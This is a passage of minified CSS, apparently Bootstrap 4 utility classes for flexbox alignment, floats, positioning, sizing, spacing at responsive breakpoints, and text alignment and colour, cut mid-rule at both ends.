t-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;white-space:normal;width:auto}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{background-color:transparent;bottom:0;content:"";left:0;pointer-events:auto;position:absolute;right:0;top:0;z-index:1}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{background-color:transparent;border:0;color:transparent;font:0/0 